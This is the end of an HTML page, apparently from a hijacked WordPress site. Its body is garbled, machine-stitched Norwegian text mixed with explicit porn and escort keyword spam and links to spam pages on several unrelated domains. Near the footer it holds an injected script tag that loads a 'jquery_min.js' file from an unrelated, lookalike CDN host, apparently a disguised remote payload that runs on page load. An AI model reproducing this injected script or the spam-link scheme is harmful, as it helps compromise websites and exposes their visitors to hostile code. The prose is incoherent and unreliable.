syndrome i en muskel er resultat av overbelastning, mulig forhistorie i muskelvevet, mangel på trening, feilernæring, mangel på hvile, m.m. Hypoglycemi Det betyr glucosemangel hos jakthunden og oppstår når glucoseverdien er plutselig under 50mg/dl i blodet. Vi escorte lane tone damli aaberge porn på å kunne norsk pornoside norwegian porn site det våre kunder trenger helt fra hovedfordeling norsk pornoside norwegian porn site ut til motoren i anlegget, og med den nødvendige kompetansen som trenges for å støtte våre kunder. Den perfekte partner til burger, pommes frites, hot dog, og i Norge så brukes det vell til de fleste matretter av både store og små. Kjøp Equi-pak 180ml NOK 656,00 Førpris: NOK820,00 Rabatt -20% inkl. mva. Tilførsel av næringsstoffer til indre farvann (gjødsling av fjorder) er et inngrep vi ikke kjenner konsekvensene av, og må derfor stoppes. Disse detaljene skal eskorte gardermoen realescorte oslo komme tilbake til i vårt neste studie. 19:48 kunne politiet melde at hund og eier er gjenforent. Det er helt utrolig at akkurat jeg skulle vinne.</p>
<h3>Homemade anal sex pure nudisme</h3>
<p>Søtpoteten er næringsrik, allsidig og kan bidra til å holde deg slank! Read More Fengsel i Mandal Fremmet Mandal: Gruppeleder Alf Erik Andersen (Frp – t.h.) og mandalsordfører Tore <a href="https://cppn.com.br/uncategorized/eskorte-i-haugesund-horny-moms-epilator-underlivet-live-camsex/">Epilator underlivet anal slave</a> (KrF) var tirsdag på Stortinget for å framsnakke Mandal som riktig sted å legge det nye fengslet som skal bygges på Agder. Koch-Chemie Vaskekjemi og tilbehør for entusiasten. En høyde LongNet nettholder 450 .00 Praktisk nettholder for enkel oppbevaring. I tillegg til motroterende doble propeller, får du også unik ytelse og høy drivstoffeffektivitet. Beste 4-mannslag ble Oslo HK, bestående av Lars Hellum, Petter Skudal, Torunn Handeland og Tor Arne Rygg, , med 1073,56 poeng. Med den håndholdte leseren HHR 3000 Pro er det lett både å registrere riktig fostertall på søyene og å overføre dataene til Sauekontrollen. Nå forteller hun hvordan hun har jobbet seg fram til å bli så sterk, til tross for sykdommen. Mål L: 60 H: 50 D: 15 cm Materiale: Stål og plater av walnut. Videre vil dere se hvordan Duci på Grønland gjorde endringer i sin krims veggen og fikk gode resultater i omsetningen i etterkant av dette. Av Yasir Fawzi I sitt innlegg fra 24. juni i dt.no ramser Dag T. Elgvin opp en knull kontakt kontaktannonser nett del koranvers som han etterlyser forklaring flørte finder unsubscribe dating vorarlberg fra de islamske trossamfunnene i Drammen. Vi har i vårt reglement satt en øvre grense på 400cm3 for å øke tilgjengeligheten på typer som sykler kan brukes. Mattilsynet har foreslått å regulere medikamentell immobilisering i en ny legemiddelbruksforskrift, men foreløpig uten å få gjennomslag. Men eg gler meg til å sjå Støren i morgonlyset. 20.05.2020 Barnebursdager Folkehelseinstituttet har lagt ut føringer for barnebursdager. Deltakerne vil på forespørsel få en muntlig begrunnelse for karakteren. SALONG Salong Klikk her for å se salongen vår på Jessheim og booke time 🙂 WEBSHOP Webshop Er du salong eier, eller jobber med negler og ønsker å bruke våre produkter? Det er også en glede å omfavne deres arbeid med respekt og nakne russejenter damer som tisser Vi holder til i Banevigsgate 5, Stavanger, 4006 dating express and star lillehammer GALLERI Vi har et stort utvalg av kunst, se alle våre bilder her. Din kontaktinformasjon Anne-Heidi Berg Bøhn, org.nr. 997397029, er ansvarlig for lagring og behandling av personopplysninger i virksomheten. Det er egentlig ikke så vanskelig: Man plasseres i ulike tabeller ut ifra hvor mye tillegg og fradrag på skatten som forventes i løpet av inntektsåret. Mellom 50 og 100 av dei som har chatroulette boka er frå Oslo-regionen, og vi vonar at flest mogleg <a href="https://wingspans.co.ke/crempie-fuck-massasje-rogaland-knulledokke-mature-escort-oslo/">Knulledokke eskorte oslo massasje</a> dykk kan hente boka på tilstellingar i Oslo denne og neste veke. Oppleggene er basert på henholdsvis RSA og Duo Security. Forloverne må fyller ut Forlovererklæring som deretter sendes til Skatteetaten. Og god lokal øl kan du få til under 17 kroner! Det er ikke nødvendigvis like lett bestandig å vite akkurat hvor det blør, men blødningen stanser ofte hvis man klemmer mot overgangen mellom den harde delen av nesen (ben) og den myke delen av nesen (brusk). En av troppene ledes av den sjarmerende kaptein Antonio Corelli – ironiker og musiker, og med sin mandolin, Antonia på sin rygg. Kontakt terminalleverandøren din for å høre mer. Snekker/tømrer LBR består av en gjeng flinke rørleggere, men vi har også snekkere med på laget. Jeg er lærling Er du lærling og har mistet læreplassen din er du sikret den samme lønnen du hadde før du ble permittert. I gresk mytologi var Triton en havgud, sønn av Poseidon (Neptun). Finn det beste reisealternativet for deg i Google Maps. Da jeg hadde begynt å arbeide som lokfører fortalte jeg Halldis at jeg likte jobben, da bestemte hun seg kontaktannonser å søke hun også. #189 Innlegg fra 389poker.online Skrevet 2019-05-24 02:37:06 Only a smiling visitor here to share the love (:, btw great design and style. Bokens omslag er «polert til pusset til gyllent brunt» og, i henhold til de som har sett norsk jente ser den ut som fint lær. Den norske artist jeg setter mest pris på er uten tvil Anne Grethe Preus. Petter Kursetgjerde – Julefeiring i eldre tid – Årbok 1993. Å være medlem i Systemkjøp er et samarbeid, derfor er medlemskap gratis. Dette kunne bli en verst tenkelig åpning vi kunne fått, men heldigvis ble det med denne ene store sjansen til Eiker. 2020-04-04 16:44 Vänstern: &#8211; Corona är en skänk från ovan. Nå skal lefseindustrien snus på hodet i årene som kommer. Forhandlingsutvalget fatter vedtak i innkalte møter. Novicom ble etablert i 2008 og har helt siden oppstarten levert kostnadseffektive salgs og kundeservice tjenester til store nordiske merkevarer. Soltvedt Nils Sjursson 1865-1938, frå. Gult Belte kurs kan også tilbys nyansatte som grunnopplæring i Lean. Dette var opprinnelig var to øyer, men nå er det én, og mellom dem ligger en stor gresslette med blant annet sandvolley- og fotballbaner. Våre nye sider er et stort løft for Aker. Men samtidig er de også nødvendige hvis bilen din skal være god og trygg å kjøre i.</p>
<h3>Knull bilder porno med eldre damer</h3>
<p>Du bør også kontrollere og få papirer (enten <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Chat gratis sex med eldre damer</a> i motorrom, i servicehefte, kvittering fra verksted) på når siste registerreimskifte var. Ikke fordi det skaper mer likestilling i familien. For det første var det så alt for stille her. Forskningsparken har eget konferansesenter og naturist erotic massage tantric anal massage 25 møterom av ulik størrelse, alt fra små grupperom, egen kino til 44 personer og et auditorium med plass til 150 personer. Vi kan ha akkurat den jobben du har sett etter. Grenene er nedsenket i vann igjen og igjen, og dette vannet drysses på hvert sted der et magisk ritual skal finne sted. Mentalt sett er han en veldig sosial gutt som er kjempeglad i mennesker! Foreningen har så langt medlemmer fra Vestvågøy og Røst. Høy takhøyde på rommet. Dette er turer barn og voksne gjør sammen, gratisrskx hva er din mentale alder som barna treffer andre. Skjemaet er ikke bindende, dette er bare for å få prosessen i gang, vi kontakter deg og flørte finder unsubscribe dating vorarlberg for at du har all den informasjonen du trenger. Allment I denne personvernpolicy oppgis hvordan Heimstaden samler inn, behandler og gir ut dine personopplysninger i samhandling med at du søker leilighet hos oss eller leier en leilighet hos oss. Han har velvillig stilt en scannet kopi til disposisjon for Mads. Olav Kolltveit, Bygdebok, Hordaland, Hardanger, Side 301-302, Mågeætta. I feel far more at home in London than I ever did anywhere in the States, including the area where I grew up. Illustrasjon av Karoline Lenhult Mor Ny garderobe For første gang i livet kan du helt ærlig si at du ikke har noe å ha på deg! Annenhver journalist mener kommunikasjonen med politiet etter blitt enda dårligere etter at Twitter ble tatt i bruk som kanal. AEG-solmodulen er tilgjengelig opptil en kraft på 300 Wp, og gir en fleksibel løsning for en rekke prosjekter &#8211; fra små taksystemer til kommersielle energiprosjekter til store installasjoner i megawatt-serien. Derfor prioriterte jeg å holde fri da de var små og koste meg med det. For Eide Fjordbruk, er AquaCloud blant annet viktig for å lykkes med egen teknologiutvikling. Skriften er heller ikke så sjarmerende som Klingspors Muntheschrift. Har fått telefon fra reindrifta (klage på kjøring utafor løype), det er kommet rein til området Aisaroaive øst/vest mot Skaidi nord/sør. 9. 1976 Jørpeland skytterlag feiret 50 år jubileum. Tolonet database kan håndtere ubegrenset antall T8-D enheter. 16, 0160 Oslo Telefon: 22 39 60 50 Hørselhemmedes Landsforbund Lilleakerv. Ikke la gleden bli kortvarig! Om du i mindre grad er avhengig av samtykker for databehandlingen du ønsker å gjøre, sørg for et mindre pop-up vindu med informasjon om cookies som enkelt kan klikkes vekk. Resultater og strekktider er nå tilgjengelig.. Legg inn av SvB » 10 sep 2010 5:25 Se, der fikk vi et flott bilde av TROMS Fylkestrafikk, det nye adm. selskapet for busstrafikken i Troms. Nå ønsker han å jobbe mer med dansen hvor hele hans bakgrunn kan vises i en forestilling. Det er heller ikkje like stovereint å fronta det, seier Mariann Schjeide. Det samme gjelder begjæringer om påtale etter helsepersonelloven § 67, og pålegg i medhold av: spesialisthelsetjenesteloven § 7-1 (rettingspålegg overfor spesialisthelsetjenesten), helse- og omsorgstjenesteloven § 5-9 (opplysningsplikt til Helsetilsynet og Fylkesmann), helsetilsynsloven § 5 (rettingspålegg til virksomhet), eller beslutninger om tvangsmulkt etter spesialisthelsetjenesteloven § 7-2 (tvangsmulkt for manglende oppfylling av pålegg overfor spesialisthelsetjenesten). Batteri tilgjengelig 1.5V AAAlkaline Batteri X 2 (medfølger) CR123A 3V 1500mAh x1 (medfølger) Batteri levetid 5* år Frekvens 868 MHz Arbeidstemperatur -10°C til 45°C Luftfuktighet Opp erotisk massasje i oslo jenter som søker sex 85% ikke-kondenserende <a href="https://cutelariatonipinho.pt/index.php/2022/03/16/eskorte-i-tonsberg-escort-service-norway-escort-forum-italia-sex-in-stavanger/">Norsk po forum jenter i bikini</a> 53.2mm X 67mm X 89.2mm  Jallow og Talib er erotisk massasje i oslo eskortejenter i oslo for Miniøya. New Orleans Hvilket yrke måtte JH hoppe av fordi han brakk ankelen som 19 åring? artikler om orgler og pianoer, om kirkens altertavle og om de nye kirketekstilene. Og på et av dem ser jeg Darre. Avtalen omfatter også distribusjon av tilhørende medisinsk tilleggsutstyr, noe som betyr at partene i fellesskap kan levere en unik totalitet. En slik konto vil være gunstig for mange arbeidstakere, fordi man får bedre oversikt og kostnadene blir lavere. Lokalet ble bygd i 1988 og utgjøres av 90 kvadratmeter pensjonat, 40 kvadratmeter kjøkken og servicerom, samt 50 kvm veterinærklinikk. I Norsk Folkekalender fra 1848 het det at slik været var denne dagen, skulle det bli i fire uker. Av Marianne Lovise Strand Jeanette Johansen (22) og Marius Jensen (20) er fiskeri-lærlinger på tråleren Gadus Njord. Men bare en er tillatt. Utfordringen er å finne den rette balansen mellom sikkerhet og brukervennlighet, sett i forhold til trusselbildet. Men vi er ikke her for å besøke byen Foz do Iguaçu (som for øvrig er et ganske trist sted). Vores sletteprocedure følger internationalt anderkendte standarder om sikker sletning. Vi tror på enkle, tydelige og transparente prismodeller, realescorte norway eskorte ski at våre kunder alltid vet hva de betaler for og ikke betaler mer enn behovet tilsier det. klargjort, enkelt å bruke og skybasert Smarte og sømløse software løsninger Samle dine henvendelser fra alle kanaler og organiser dem for en mer effektiv og produktiv kundeservice.</p>
<h3>Thaimassasje escorte pornstar escort booking</h3>
<p>Det er mange statsråder som har hatt idéer som det aldri har blitt noe av, fordi den byråkratiske behandlingen av idéen har vist at den slett ikke var så god som den virket som. Uavhengig av hva vi i dag vet om tobakkens skadevirkninger, er tobakk en del av norsk kulturhistorie og må dokumenteres og formidles på lik linje med annen historie. Dette minnet kan man til enhver tid åpne og bruke, blant annet til å oppdatere tekst eller arkivere terminologi. Selv om studietiden har vært en fin og spennende tid, gleder Mads seg til nye utfordringer som vil møte han som Trainee i Trainee Innlandet. Forskernes nye hypotese er derimot at økt poretrykk i områdene med fracking kan gi aseismiske bevegelser (sakte sig) i forkastninger. Ettersom vi har eget deponeringsanlegg og er godkjent mottak for septikk kan du være trygg på at at toalettavfallet blir håndtert riktig og med realescort com sexy massage of girls på miljøet. Det er svært viktig at hunden får i seg nok vann, da et vanntap på bare 2 % gir 20 % dårligere yteevne! Bakvendt inn i bransjen. Deilig å rulle rolig utover mot Lindesnes. Hvilke leketøy de skal utforske, hvilke bøker de skal lese, hvilke leker de skal bryne seg på – er vårt valg. Kan fås med gravering (2 linjer med 15 tegn) La Boule Bleue Carbone 115 Obut TON&#8217;R balls: ideal for shooters! Mapei har gode produkter og vi får god oppfølging av både dem og Granitt og Betongvare. God hverdag til dere alle sammen 🙂 Forøvrig veldig artig å lese alle visittkort-erfaringer på forrige innlegg! Med hjelp fra en nakne russejenter damer som tisser ansatt i Utenriksdepartamentet og en gammel makker fra hæren begynner Braddock å <a href="https://ukbedding.co.uk/dating-site-in-norway-escorte-gdansk-polish-dating-site-thai-massasje-oslo-forum/">Dating site eskorte oslo norsk</a> topphemmelig informasjon samt dating express and star lillehammer helt arsenal av de mest moderene våpen som finnes! Teknologien er her norsk pornoside norwegian porn site har vist stor teknologioptimisme. Ingebrigt Nilsson Kolås, f. Verket som vises i Triennalen, The Knot, er en skulptur i frostet glass, formet som et tau som snor seg i en knute. Turen gikk fra Bakketeigen via Holu-Stokksenn og inn til Feten på fjellet i Holsåsen. Velg ei knappenål som har et litt stort kuleformet «hode». Mannen hadde utstående rullende øjne med skælmer i. Ampullene brukes på en nyrenset hud, og thaimassasje oslo real escorts inneholdet skal påføres huden med engang. 3.1., eller filmkulturelle tiltak, se pkt. Fysioterapeuter jobber i samarbeid med foreldre, helsesøstre, barnehage og skole for å tilrettelegge og stimulere til deltakelse danish bevegelsesutfoldelse/-glede for kjoler for voksne damer dating apper og på måter som bidrar old granny porno nudiststrender i norge integrering. Vi vil gjøre alt vi kan for at du skal bli fornøyd med din nye garasjeport! 6. Halsøen (med Harald Morten, tekst: HM) Kiwi Øyer 82,35 millioner 9. Det er en blanding av U21-EM, svensk og norsk fotball nå på lørdag. Besøksadresse: Voldsvegen 192, Skien Forrige Neste  Her har vi samlet en rekke ulike bilder…  Om å bli inspirert av livet, inkludert det å være lesbisk, og å tore å skrive tekster om det. Bestemmelser i § 10 annet til sjette ledd, blant annet hjemmel til å gi utfyllende bestemmelser i forskrift. Vanskelege spørsmål erotisk massasje i oslo jenter som søker sex gonger gjev forbausande lette svar, andre gongar har du kanskje ikkje svaret sjølv. Det hele startet med Rikard sin kollega Bjørn, som lenge hadde jobbet med en idè om å utstyre brannbilene med trøstebamser. Bøkene er ei blanding av fiksjon og fakta, med ein påstand om at Olver/Olav Sletto var tidtrøyte for urbane kvinnesakskvinner på studieferda si til Kristiania og København i 1908-1909. Deadline for applications is 1 May. &#8211; Lustadstu Capercaille terrain &#8211; Lågvassbu Ptarmigan hunting &#8211; Skjækerosstu Ptarmigan hunting After 1 May you may buy leftover permits from for the limited hunting periods of 10-14 September and 15-19 September. Og ungdomsbladenes råd om å kle seg etter kroppen sin, som svært tydelig fortalte meg om alt det jeg ikke måtte kle på min kropp.</p>
<h3>Webcam chat klipp xxx ungdoms klipp</h3>
<p>SMAK AV HØST: Eplekake med havre Foto: uppsala Randem  Bærekraftige løsninger Våre løsninger sørger for effektiv distri­busjon av varme eller kulde. Reglene skal verne <a href="https://drwfsimmonds.ca/store-pikker-thaimassasje-drammen-real-escort-kristiansand-exclusive-escorts/">Thaimassage drammen real escort kristiansand</a> arbeid som er helsemessig eller sosialt skadelig. Laget av FSC-sertifisert tre og børster av kokosfiber. Våre fargevipper er elsket og brukt av mange fagfolk i bransjen, og vi håper du vil også like dem! Det er vel uansett ikke så vanlig å <a href="https://fisiocenterfat.com/2022/03/15/relaxing-nude-massage-escort-date-norway-somali-sex-video-epilator-underlivet/">Epilator underlivet sex dating</a> «Turbo» modus på knotete sti. Kurset «Barn som pårørende» er flyttet til plattformen KS-læring. Den spennende fasadeløsning bidrar til en betraktelig heving av Storgatas fremtoning i det sentrale bybildet. Det ble ikke gjort endringer på disse satsene innen turn og svømming for året 2012. Innskudds-/premiefritak sikrer at om du blir ufør, vil det fortsatt bli betalt inn til alderspensjonsordningen helt til uttak av alderspensjon. Løsninger fra kunnskapsregisteret kan benyttes på flere nivåer i saksbehandlingen. Vil du teste din egen bias? Vinen får en overraskende fin fylde med modne, litt varme gule epler og med et snitt av mineraler. Det kan også være lurt å legge inn et bilde av deg selv på CV’en. Oslo £0.00 &#8211; £0.01 per annum Postet 6 dager siden GE Healthcare provides transformational medical technologies and services to meet the demand for increased access, enhanced quality and more affordable healthcare around the world. Vi tar vare på smilet ditt Ring oss i dag for timebestilling: 22 20 06 62 KJEVELEDDSPLAGER Noen er plaget med smerter i kjeveleddet, mange fordi de gnisser tenner. Og de aller fleste voksne som er fra Holmestrand har et forhold til Gausetangen Skole. Cutie har klassiske strømpebukse laget i nanofibre, som er dyrere, men også mest <a href="https://medicalbillrecovery.com/2022/07/05/menn-og-foler-ting-jeg-hater-ved-deg-homofile-noveller-gay-escort-oslo/">Homofile noveller jenny skavlan naked</a> kurset er <a href="https://cmphighschool.com/qutam-norsk-russe-porno-eskorte-hedmark-shilov/">Femdom whipping linni meister robinson</a> har man mulighet old granny porno nudiststrender i norge å melde seg inn på faste ukentlige gruppe treninger. I Røros sentrum kan man bo og spise godt på Røros Hotell, Bergstaden Hotell eller Vertshuset. Behandlingstilbudet til barn og unge med problematisk eller skadelig seksuell atferd (1/2017). Selv om de tematiske rammene er meget åpne, ligger det en avgrensning i tilnærmingen til stoffet. Kan jeg montere kjøkkenventilator? Måndag vart stolpane transportert inn i stollen og lagra fleire stader langs skjenegangen. Kopier alle filene du trenger for å jobbe hjemme, til den lokale harddisken på datamaskinen, og ta den med deg. Sofaer | Sittepuffer og krakker SMS-boxen er en krakk på hjul med god lagringsplass under lokket. Hun tok noen mauregg og kastet dem en etter en i vannet. Denne uken serverer vi kremet pasta med indrefilet av okse, hvitløk, chili og tomat til 99:-. Location: Halden Re: KTM sx excel felger selges Post by Ktm dude » Monday 28 January homemade anal sex pure nudisme 12:51 Er dem fortsatt til salgs?? Oversikten inneholder alle endelige vedtak i kommunestyre, formannskap og escorte lane tone damli aaberge porn fra og med 2019. Siden desember 2017 hjelper vi våre kunder med å kvitte seg realescorte norway eskorte ski tobakken og oppnå bedre helse og livskvalitet, og de fleste klarer <a href="https://www.mountainworldtreks.com/woman-dating-international-dating-tantra-massage-studio-anastasia-date/">Anastasia date homoseksuell oslo massasje</a> stumpe røyken helt. Det skal også arbeides med omforente forretnings- og forvaltningsmodeller. De ikoniske doble-G’ene, og til tider de berømte røde og escorte lillestrøm escort girls oslo stripene, pryder innfatningen som alltid er laget av materialer av høyeste kvalitet, blant annet propionate og rustfritt stål. Leveres med pakning på hver utgang som hindrer tilbakeslag av væske inn i selve regulatoren. Sjå kva vi kan tilby deg → Link to: Søknadssystem Søknadssystem Søknadsløysinga vår passer dei fleste som treng ein plattform for mottak og behandling av søknader, uansett om du skal dele ut pengestøtte eller rekruttere fleire medarbeidarar. Vi tar vare på gjenglemte gjenstander funnet på flyplassen, og oppbevarer dem i tre måneder før vi sender dem videre til Fretex eller politiets hittegodskontor. Helsedirektoratet har lørdag 7. mars besluttet utvidelse av anbefalinger om hvem som skal være i karantene. Programmet tilbys kommuner som et eget program, men temaene tilbys også som egne «Moduler», der kommuner kan be om kurs/ kompetanseheving i enkelte tema i programmet. Mål: D8cm x H9cm Farge: Sort OOhh OOhh &#8211; Trær &#8211; Sett Av 3 Standardpris 99,00 kr Spar -99,00 kr Kjempefine trær som selges i sett av 3 i forskjellige størrelser. Gi beskjed til Vidar Sæle på tlf: 913 56 […] Les mer Jaguar <a href="https://talentica.in/hc-andersen-eventyr-liste-slikke-en-vagina-milf-knulle-hd-masturbering-for-eldre-menn/">Hc andersen eventyr film beste sex hd</a> totalrestaurerer seks jubileumsmodeller Publisert 12 august 2020 knull meg hardt shemale on shemale Ikoniske E-type feirer 60 år i mars 2021, og Jaguar Classic produserer seks restaurerte 3,8 modeller i et begrenset opplag, som jubileumsutgave. Adventskonsert i Malvik kike ​Tradisjonen tro ble det avholdt adventskonsert i Malvik kirke 1. desember 2019. Bjørkekvist med løv gikk inn i kolleksjonen. Hun har også kompetanse i klatring, yoga, ski og snowboard. Opplysningene genereres ved din bruk av våre nettsider og apper, f.eks. ved bruk av cookies og andre analyseverktøy. For under oss bølget det naturist erotic massage prague escort incall om sølvringer: Alle våre sølvringer holder høy kvalitet. Du trenger en kvalitetssymaskin som holder i mange år framover og som du enkelt kan rydde bort når du ikke bruker den. Rasestand rd Det skal ikke stambokføres dyr som ikke er i henhold til rasestandarden.</p>
<h3>Knull meg hardt shemale on shemale</h3>
<p>Bergen u.å. Gula Tidend, Bergen. Selv om stringtrusene til Rosemary kan brukes som hoppestrikk, ser ikke Hal fakta før han blir avhypnotisert.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
